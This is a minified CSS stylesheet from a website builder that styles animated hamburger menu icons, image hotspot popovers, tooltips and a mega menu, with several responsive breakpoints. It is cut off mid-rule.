.hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s;opacity:0}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-timing-function:ease;transition-duration:.15s;transition-property:transform,opacity}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-timing-function:ease;transition-duration:.15s;transition-property:transform,opacity}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{transform:rotate(45deg) translate3d(5.71429px,-6px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.22s}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(225deg)}.hamburger--spin.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .12s;opacity:0}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transform:rotate(-90deg)}.hamburger--spin-r .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.22s}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(-225deg)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .12s;opacity:0}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transform:rotate(90deg)}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent!important}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.13s}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s;opacity:0}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(90deg)}.hamburger--stand .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transform:rotate(90deg);background-color:transparent!important}.hamburger--stand.is-active .hamburger-inner:before{top:0;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transform:rotate(-45deg)}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transform:rotate(45deg)}.hamburger--stand-r .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transform:rotate(-90deg);background-color:transparent!important}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transform:rotate(-45deg)}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transform:rotate(45deg)}.hamburger--squeeze .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:75ms}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(45deg)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;transition:top 75ms ease,opacity 75ms ease .12s;opacity:0}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transform:rotate(-90deg)}.hamburger--vortex .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transition-duration:.2s}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-delay:.1s;transition-timing-function:linear;transition-duration:0s}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transform:rotate(765deg)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transition-duration:.2s}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-delay:.1s;transition-timing-function:linear;transition-duration:0s}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transform:rotate(-765deg)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.oxy-burger-trigger{display:inline-block}.oxy-burger-trigger .hamburger{display:flex;padding:0;align-items:center;touch-action:manipulation}.oxy-burger-trigger .hamburger-box{--burger-size:1;transform:scale(var(--burger-size));-webkit-transform:scale(var(--burger-size))}.oxy-burger-trigger .hamburger-inner,.oxy-burger-trigger .hamburger-inner:after,.oxy-burger-trigger .hamburger-inner:before{transition-duration:400ms;transition-property:all;will-change:transform}#-burger-trigger-161-14{display:none}@media (max-width:991px){#-burger-trigger-161-14 .hamburger-inner,#-burger-trigger-161-14 .hamburger-inner:after,#-burger-trigger-161-14 .hamburger-inner:before{background-color:#2a00b9}#-burger-trigger-161-14{display:flex}}#-hotspots-348-14.oxy-hotspots{position:relative}.oxy-hotspots{position:relative;width:100%}.oxy-hotspots > .ct-image{vertical-align:middle;width:100%}.oxygen-builder-body .oxy-hotspots .oxy-popover{position:absolute;left:var(--extras-popover-x);top:var(--extras-popover-y)}.oxy-hotspots .oxy-popover_marker{position:absolute;left:var(--extras-popover-x);top:var(--extras-popover-y)}.oxygen-builder-body .oxy-hotspots .oxy-popover_marker{position:static;left:0;top:0}.oxy-hotspots > .oxy-dynamic-list:first-child{position:absolute;height:100%;width:100%}.oxygen-builder-body .oxy-hotspots > .oxy-dynamic-list:first-child > .ct-div-block:not(.oxy_repeater_original){display:none!important}.oxygen-builder-body .oxy-hotspots > .oxy-dynamic-list-edit:first-child .oxy_repeater_original{position:static}.oxygen-builder-body .oxy-hotspots > .oxy-dynamic-list:first-child{pointer-events:none}.oxygen-builder-body .oxy-hotspots > .oxy-dynamic-list:first-child > *{pointer-events:auto}.oxy-hotspots [data-disabled='true']{pointer-events:none}#-popover-350-14 .oxy-popover_inner:not(.extras-in-builder) .oxy-popover_marker{display:none}#-popover-350-14 .oxy-popover_inner.extras-in-builder{--inbuilder-visibility:none}#-popover-350-14 .oxy-popover_inner.extras-in-builder{display:var(--inbuilder-visibility)}.oxygen-builder-body .oxy-hotspots .oxy-popover{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.oxy-hotspots .oxy-popover_inner{position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none}.oxy-hotspots .oxy-popover_inner > *{pointer-events:auto}.oxy-popover_icon{display:flex;pointer-events:none}.oxy-popover_icon:not(:only-child){margin-right:10px}.oxy-popover_icon svg{height:1em;width:1em;fill:currentColor}.oxy-popover_marker{background:none;color:inherit;position:relative;cursor:pointer;box-shadow:none;border:none;will-change:transform;transition:all 300ms ease;padding:0;font-size:14px}.oxy-hotspots .oxy-popover_marker{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.oxygen-builder-body .oxy-popover_marker{transform:none;-webkit-transform:none}.oxy-popover_marker-inner{background:var(--extras-marker-bg);color:var(--extras-marker-color);padding:10px;display:flex;flex-direction:row;align-items:center;position:relative;z-index:1;border-radius:inherit;transition:all 300ms ease}.oxy-popover_marker:hover{transform:scale(var(--extras-marker-scale));-webkit-transform:scale(var(--extras-marker-scale))}.oxy-hotspots .oxy-popover_marker:hover{transform:translate(-50%,-50%) scale(var(--extras-marker-scale));-webkit-transform:translate(-50%,-50%) scale(var(--extras-marker-scale))}.oxygen-builder-body .oxy-popover_marker:hover{transform:scale(var(--extras-marker-scale));-webkit-transform:scale(var(--extras-marker-scale))}.oxy-popover_marker:hover .oxy-popover_marker-inner{background:var(--extras-marker-hover-bg);color:var(--extras-marker-hover-color)}.oxy-popover_marker:focus .oxy-popover_marker-inner{background:var(--extras-marker-hover-bg);color:var(--extras-marker-hover-color)}.oxy-popover_marker[aria-expanded='true'] .oxy-popover_marker-inner{background:var(--extras-marker-active-bg);color:var(--extras-marker-active-color)}:root{--extras-popover-rotatex:0;--extras-popover-rotatey:0;--extras-popover-rotatez:0;--extras-popover-rotatedeg:0deg;--extras-pulse-duration:2s;--extras-pulse-color:rgba(0,0,0,0.4);--extras-pulse-size:1.4;--extras-popover-transitionout:300ms;--extras-popover-transitionin:300ms;--extras-popover-bg:#fff;--extras-popover-color:#111;--extras-pulse-pause:none;--extras-marker-scale:1;--extras-popover-width:200px;--extras-marker-bg:#fff;--extras-popover-translatex:0;--extras-popover-translatey:20px;--extras-popover-scale:.9;--extras-marker-active-bg:#fff;--extras-marker-hover-bg:#fff}.oxygen-builder-body .oxy-popover_inner{position:relative}.oxygen-builder-body .oxy-popover_inner{will-change:opacity,transform}.oxy-popover_popup{display:flex;visibility:hidden;position:absolute}.oxy-popover_popup-inner{width:var(--extras-popover-width)}.oxy-popover_popup-inner img{max-width:100%;height:auto}.oxy-popover .tippy-arrow{color:var(--extras-popover-bg)}.oxy-popover_popup-content{background-color:var(--extras-popover-bg);color:var(--extras-popover-color);border-radius:3px;padding:20px;font-size:16px;positon:relative;display:flex;flex-direction:column}.oxygen-builder-body .oxy-popover_popup-content:empty{min-height:100px;min-width:100px}.oxy-popover_popup.oxy-popover_popup-reveal .oxy-popover_popup-inner{opacity:1;visibility:visible;transform:none}.oxy-popover_marker[aria-expanded='true'] + .oxy-popover_popup .tippy-box[data-theme~='extras'],.oxygen-builder-body .oxy-popover_marker[aria-expanded='true'] + .oxy-popover_popup .oxy-popover_popup-inner{visibility:visible;transition-duration:var(--extras-popover-transitionin)}.oxy-popover_marker[aria-expanded='false'] + .oxy-popover_popup .tippy-box[data-theme~='extras'],.oxygen-builder-body .oxy-popover_marker[aria-expanded='false'] + .oxy-popover_popup .oxy-popover_popup-inner,.oxy-popover_popup[data-elem-selector] .tippy-box[data-theme~='extras'][data-state='hidden']{opacity:0;transform:translate(var(--extras-popover-translatex),var(--extras-popover-translatey)) scale(var(--extras-popover-scale)) rotate3d(var(--extras-popover-rotatex),var(--extras-popover-rotatey),var(--extras-popover-rotatez),var(--extras-popover-rotatedeg));transition-duration:var(--extras-popover-transitionout)}.oxygen-builder-body .oxy-popover_popup-inner{transition:all var(--extras-popover-transitionin) ease;will-change:opacity,transform}.oxygen-builder-body .oxy-popover_popup{position:absolute}.oxy-popover_marker::after,.oxy-popover_marker::before{content:'';display:block;position:absolute;pointer-events:none;-webkit-animation:oxy-popover_pulse var(--extras-pulse-duration) infinite;animation:oxy-popover_pulse var(--extras-pulse-duration) infinite;left:0;top:0;width:100%;height:100%;border-radius:inherit;-webkit-backface-visibility:hidden;will-change:opacity,transform;opacity:0;background:var(--extras-pulse-color)}.oxy-popover_marker:hover::after,.oxy-popover_marker:hover::before,.oxy-popover_marker[aria-expanded='true']::after,.oxy-popover_marker[aria-expanded='true']::before{display:var(--extras-pulse-pause)}.oxy-popover_marker::before{animation-delay:calc(var(--extras-pulse-duration)/4);-webkit-animation-delay:calc(var(--extras-pulse-duration)/4)}@keyframes oxy-popover_pulse{0%{opacity:.8;transform:scale(1)}100%{opacity:0;transform:scale(var(--extras-pulse-size))}}@-webkit-keyframes oxy-popover_pulse{0%{opacity:.8;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(var(--extras-pulse-size));}}.oxy-popover_marker[aria-describedby] + .oxy-popover_popup .oxy-popover_popup-inner,.oxy-popover_marker[aria-expanded='true'] + .oxy-popover_popup .oxy-popover_popup-inner{transform:none;opacity:1;visibility:visible}.oxy-popover .tippy-content{padding:0}.tippy-box[data-animation=fade][data-theme~='extras']{position:relative;font-size:inherit;outline:0;opacity:1;background:none;box-shadow:0 5px 50px rgba(0,0,0,0.1);background-color:var(--extras-popover-bg);color:var(--extras-popover-color);padding:20px;will-change:opacity,transform}.tippy-box[data-animation=fade][data-theme~='extras'] .oxy-popover_popup-content{padding:0}.extras-in-builder .oxy-popover_popup-inner{box-shadow:0 5px 50px rgba(0,0,0,0.1)} .tippy-box[data-theme~='extras'] .tippy-backdrop{background-color:#fff}#-popover-350-14{--extras-popover-width:700px;--extras-marker-active-color:#2a00b9;--extras-marker-focus-bg:#2a00b9;--extras-popover-color:#2a00b9;--extras-popover-bg:#2a00b9;--extras-popover-translatey:20px}@media (max-width:991px){.oxygen-builder-body .oxy-hotspots .oxy-popover{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.oxy-hotspots .oxy-popover_inner{position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none}.oxy-hotspots .oxy-popover_inner > *{pointer-events:auto}.oxy-popover_icon{display:flex;pointer-events:none}.oxy-popover_icon:not(:only-child){margin-right:10px}.oxy-popover_icon svg{height:1em;width:1em;fill:currentColor}.oxy-popover_marker{background:none;color:inherit;position:relative;cursor:pointer;box-shadow:none;border:none;will-change:transform;transition:all 300ms ease;padding:0;font-size:14px}.oxy-hotspots .oxy-popover_marker{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.oxygen-builder-body .oxy-popover_marker{transform:none;-webkit-transform:none}.oxy-popover_marker-inner{background:var(--extras-marker-bg);color:var(--extras-marker-color);padding:10px;display:flex;flex-direction:row;align-items:center;position:relative;z-index:1;border-radius:inherit;transition:all 300ms ease}.oxy-popover_marker:hover{transform:scale(var(--extras-marker-scale));-webkit-transform:scale(var(--extras-marker-scale))}.oxy-hotspots .oxy-popover_marker:hover{transform:translate(-50%,-50%) scale(var(--extras-marker-scale));-webkit-transform:translate(-50%,-50%) scale(var(--extras-marker-scale))}.oxygen-builder-body .oxy-popover_marker:hover{transform:scale(var(--extras-marker-scale));-webkit-transform:scale(var(--extras-marker-scale))}.oxy-popover_marker:hover .oxy-popover_marker-inner{background:var(--extras-marker-hover-bg);color:var(--extras-marker-hover-color)}.oxy-popover_marker:focus .oxy-popover_marker-inner{background:var(--extras-marker-hover-bg);color:var(--extras-marker-hover-color)}.oxy-popover_marker[aria-expanded='true'] .oxy-popover_marker-inner{background:var(--extras-marker-active-bg);color:var(--extras-marker-active-color)}:root{--extras-popover-rotatex:0;--extras-popover-rotatey:0;--extras-popover-rotatez:0;--extras-popover-rotatedeg:0deg;--extras-pulse-duration:2s;--extras-pulse-color:rgba(0,0,0,0.4);--extras-pulse-size:1.4;--extras-popover-transitionout:300ms;--extras-popover-transitionin:300ms;--extras-popover-bg:#fff;--extras-popover-color:#111;--extras-pulse-pause:none;--extras-marker-scale:1;--extras-popover-width:200px;--extras-marker-bg:#fff;--extras-popover-translatex:0;--extras-popover-translatey:20px;--extras-popover-scale:.9;--extras-marker-active-bg:#fff;--extras-marker-hover-bg:#fff}.oxygen-builder-body .oxy-popover_inner{position:relative}.oxygen-builder-body .oxy-popover_inner{will-change:opacity,transform}.oxy-popover_popup{display:flex;visibility:hidden;position:absolute}.oxy-popover_popup-inner{width:var(--extras-popover-width)}.oxy-popover_popup-inner img{max-width:100%;height:auto}.oxy-popover .tippy-arrow{color:var(--extras-popover-bg)}.oxy-popover_popup-content{background-color:var(--extras-popover-bg);color:var(--extras-popover-color);border-radius:3px;padding:20px;font-size:16px;positon:relative;display:flex;flex-direction:column}.oxygen-builder-body .oxy-popover_popup-content:empty{min-height:100px;min-width:100px}.oxy-popover_popup.oxy-popover_popup-reveal .oxy-popover_popup-inner{opacity:1;visibility:visible;transform:none}.oxy-popover_marker[aria-expanded='true'] + .oxy-popover_popup .tippy-box[data-theme~='extras'],.oxygen-builder-body .oxy-popover_marker[aria-expanded='true'] + .oxy-popover_popup .oxy-popover_popup-inner{visibility:visible;transition-duration:var(--extras-popover-transitionin)}.oxy-popover_marker[aria-expanded='false'] + .oxy-popover_popup .tippy-box[data-theme~='extras'],.oxygen-builder-body .oxy-popover_marker[aria-expanded='false'] + .oxy-popover_popup .oxy-popover_popup-inner,.oxy-popover_popup[data-elem-selector] .tippy-box[data-theme~='extras'][data-state='hidden']{opacity:0;transform:translate(var(--extras-popover-translatex),var(--extras-popover-translatey)) scale(var(--extras-popover-scale)) rotate3d(var(--extras-popover-rotatex),var(--extras-popover-rotatey),var(--extras-popover-rotatez),var(--extras-popover-rotatedeg));transition-duration:var(--extras-popover-transitionout)}.oxygen-builder-body .oxy-popover_popup-inner{transition:all var(--extras-popover-transitionin) ease;will-change:opacity,transform}.oxygen-builder-body .oxy-popover_popup{position:absolute}.oxy-popover_marker::after,.oxy-popover_marker::before{content:'';display:block;position:absolute;pointer-events:none;-webkit-animation:oxy-popover_pulse var(--extras-pulse-duration) infinite;animation:oxy-popover_pulse var(--extras-pulse-duration) infinite;left:0;top:0;width:100%;height:100%;border-radius:inherit;-webkit-backface-visibility:hidden;will-change:opacity,transform;opacity:0;background:var(--extras-pulse-color)}.oxy-popover_marker:hover::after,.oxy-popover_marker:hover::before,.oxy-popover_marker[aria-expanded='true']::after,.oxy-popover_marker[aria-expanded='true']::before{display:var(--extras-pulse-pause)}.oxy-popover_marker::before{animation-delay:calc(var(--extras-pulse-duration)/4);-webkit-animation-delay:calc(var(--extras-pulse-duration)/4)}@keyframes oxy-popover_pulse{0%{opacity:.8;transform:scale(1)}100%{opacity:0;transform:scale(var(--extras-pulse-size))}}@-webkit-keyframes oxy-popover_pulse{0%{opacity:.8;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(var(--extras-pulse-size));}}.oxy-popover_marker[aria-describedby] + .oxy-popover_popup .oxy-popover_popup-inner,.oxy-popover_marker[aria-expanded='true'] + .oxy-popover_popup .oxy-popover_popup-inner{transform:none;opacity:1;visibility:visible}.oxy-popover .tippy-content{padding:0}.tippy-box[data-animation=fade][data-theme~='extras']{position:relative;font-size:inherit;outline:0;opacity:1;background:none;box-shadow:0 5px 50px rgba(0,0,0,0.1);background-color:var(--extras-popover-bg);color:var(--extras-popover-color);padding:20px;will-change:opacity,transform}.tippy-box[data-animation=fade][data-theme~='extras'] .oxy-popover_popup-content{padding:0}.extras-in-builder .oxy-popover_popup-inner{box-shadow:0 5px 50px rgba(0,0,0,0.1)} .tippy-box[data-theme~='extras'] .tippy-backdrop{background-color:#fff}#-popover-350-14{--extras-popover-width:500px}}@media (max-width:479px){.oxygen-builder-body .oxy-hotspots .oxy-popover{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.oxy-hotspots .oxy-popover_inner{position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none}.oxy-hotspots .oxy-popover_inner > *{pointer-events:auto}.oxy-popover_icon{display:flex;pointer-events:none}.oxy-popover_icon:not(:only-child){margin-right:10px}.oxy-popover_icon svg{height:1em;width:1em;fill:currentColor}.oxy-popover_marker{background:none;color:inherit;position:relative;cursor:pointer;box-shadow:none;border:none;will-change:transform;transition:all 300ms ease;padding:0;font-size:14px}.oxy-hotspots .oxy-popover_marker{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.oxygen-builder-body .oxy-popover_marker{transform:none;-webkit-transform:none}.oxy-popover_marker-inner{background:var(--extras-marker-bg);color:var(--extras-marker-color);padding:10px;display:flex;flex-direction:row;align-items:center;position:relative;z-index:1;border-radius:inherit;transition:all 300ms ease}.oxy-popover_marker:hover{transform:scale(var(--extras-marker-scale));-webkit-transform:scale(var(--extras-marker-scale))}.oxy-hotspots .oxy-popover_marker:hover{transform:translate(-50%,-50%) scale(var(--extras-marker-scale));-webkit-transform:translate(-50%,-50%) scale(var(--extras-marker-scale))}.oxygen-builder-body .oxy-popover_marker:hover{transform:scale(var(--extras-marker-scale));-webkit-transform:scale(var(--extras-marker-scale))}.oxy-popover_marker:hover .oxy-popover_marker-inner{background:var(--extras-marker-hover-bg);color:var(--extras-marker-hover-color)}.oxy-popover_marker:focus .oxy-popover_marker-inner{background:var(--extras-marker-hover-bg);color:var(--extras-marker-hover-color)}.oxy-popover_marker[aria-expanded='true'] .oxy-popover_marker-inner{background:var(--extras-marker-active-bg);color:var(--extras-marker-active-color)}:root{--extras-popover-rotatex:0;--extras-popover-rotatey:0;--extras-popover-rotatez:0;--extras-popover-rotatedeg:0deg;--extras-pulse-duration:2s;--extras-pulse-color:rgba(0,0,0,0.4);--extras-pulse-size:1.4;--extras-popover-transitionout:300ms;--extras-popover-transitionin:300ms;--extras-popover-bg:#fff;--extras-popover-color:#111;--extras-pulse-pause:none;--extras-marker-scale:1;--extras-popover-width:200px;--extras-marker-bg:#fff;--extras-popover-translatex:0;--extras-popover-translatey:20px;--extras-popover-scale:.9;--extras-marker-active-bg:#fff;--extras-marker-hover-bg:#fff}.oxygen-builder-body .oxy-popover_inner{position:relative}.oxygen-builder-body .oxy-popover_inner{will-change:opacity,transform}.oxy-popover_popup{display:flex;visibility:hidden;position:absolute}.oxy-popover_popup-inner{width:var(--extras-popover-width)}.oxy-popover_popup-inner img{max-width:100%;height:auto}.oxy-popover .tippy-arrow{color:var(--extras-popover-bg)}.oxy-popover_popup-content{background-color:var(--extras-popover-bg);color:var(--extras-popover-color);border-radius:3px;padding:20px;font-size:16px;positon:relative;display:flex;flex-direction:column}.oxygen-builder-body .oxy-popover_popup-content:empty{min-height:100px;min-width:100px}.oxy-popover_popup.oxy-popover_popup-reveal .oxy-popover_popup-inner{opacity:1;visibility:visible;transform:none}.oxy-popover_marker[aria-expanded='true'] + .oxy-popover_popup .tippy-box[data-theme~='extras'],.oxygen-builder-body .oxy-popover_marker[aria-expanded='true'] + .oxy-popover_popup .oxy-popover_popup-inner{visibility:visible;transition-duration:var(--extras-popover-transitionin)}.oxy-popover_marker[aria-expanded='false'] + .oxy-popover_popup .tippy-box[data-theme~='extras'],.oxygen-builder-body .oxy-popover_marker[aria-expanded='false'] + .oxy-popover_popup .oxy-popover_popup-inner,.oxy-popover_popup[data-elem-selector] .tippy-box[data-theme~='extras'][data-state='hidden']{opacity:0;transform:translate(var(--extras-popover-translatex),var(--extras-popover-translatey)) scale(var(--extras-popover-scale)) rotate3d(var(--extras-popover-rotatex),var(--extras-popover-rotatey),var(--extras-popover-rotatez),var(--extras-popover-rotatedeg));transition-duration:var(--extras-popover-transitionout)}.oxygen-builder-body .oxy-popover_popup-inner{transition:all var(--extras-popover-transitionin) ease;will-change:opacity,transform}.oxygen-builder-body .oxy-popover_popup{position:absolute}.oxy-popover_marker::after,.oxy-popover_marker::before{content:'';display:block;position:absolute;pointer-events:none;-webkit-animation:oxy-popover_pulse var(--extras-pulse-duration) infinite;animation:oxy-popover_pulse var(--extras-pulse-duration) infinite;left:0;top:0;width:100%;height:100%;border-radius:inherit;-webkit-backface-visibility:hidden;will-change:opacity,transform;opacity:0;background:var(--extras-pulse-color)}.oxy-popover_marker:hover::after,.oxy-popover_marker:hover::before,.oxy-popover_marker[aria-expanded='true']::after,.oxy-popover_marker[aria-expanded='true']::before{display:var(--extras-pulse-pause)}.oxy-popover_marker::before{animation-delay:calc(var(--extras-pulse-duration)/4);-webkit-animation-delay:calc(var(--extras-pulse-duration)/4)}@keyframes oxy-popover_pulse{0%{opacity:.8;transform:scale(1)}100%{opacity:0;transform:scale(var(--extras-pulse-size))}}@-webkit-keyframes oxy-popover_pulse{0%{opacity:.8;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(var(--extras-pulse-size));}}.oxy-popover_marker[aria-describedby] + .oxy-popover_popup .oxy-popover_popup-inner,.oxy-popover_marker[aria-expanded='true'] + .oxy-popover_popup .oxy-popover_popup-inner{transform:none;opacity:1;visibility:visible}.oxy-popover .tippy-content{padding:0}.tippy-box[data-animation=fade][data-theme~='extras']{position:relative;font-size:inherit;outline:0;opacity:1;background:none;box-shadow:0 5px 50px rgba(0,0,0,0.1);background-color:var(--extras-popover-bg);color:var(--extras-popover-color);padding:20px;will-change:opacity,transform}.tippy-box[data-animation=fade][data-theme~='extras'] .oxy-popover_popup-content{padding:0}.extras-in-builder .oxy-popover_popup-inner{box-shadow:0 5px 50px rgba(0,0,0,0.1)} .tippy-box[data-theme~='extras'] .tippy-backdrop{background-color:#fff}#-popover-350-14{--extras-popover-width:400px}}#-mega-menu-95-14 .oxy-mega-dropdown_link,#-mega-menu-95-14 .oxy-mega-menu_inner > .ct-link-text{padding-left:10px;padding-right:10px;margin-left:0px;margin-right:5px;transition-duration:400ms;border_radius_border-radius:2px;border-radius:2px;font-size:13px;color:#000000;font-family:'Open Sans';font-weight:400}#-mega-menu-95-14 .oxy-mega-dropdown_link:hover{color:#ffffff;background-color:#ff4a5a}#-mega-menu-95-14 .oxy-mega-dropdown_link.oxy-mega-dropdown_inner-open{color:#ffffff;background-color:#ff4a5a}#-mega-menu-95-14 .oxy-mega-dropdown_link-current{color:#ffffff;background-color:#ff4a5a}.oxy-mega-menu{backface-visibility:hidden;-webkit-backface-visibility:hidden}.oxygen-builder-body .oxy-mega-menu{z-index:999999}.oxy-mega-dropdown{height:100%}.oxy-mega-menu .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.oxy-mega-menu_inner{display:flex;list-style:none;margin:0;padding:0;z-index:15;width:100%}.oxy-mega-dropdown{list-style:none;padding:0;margin:0}.oxy-mega-dropdown_container{background-color:#fff}.oxy-mega-dropdown_flyout .sub-menu{background-color:#fff}.oxy-mega-dropdown_link{display:flex;align-items:center;color:inherit;padding:5px 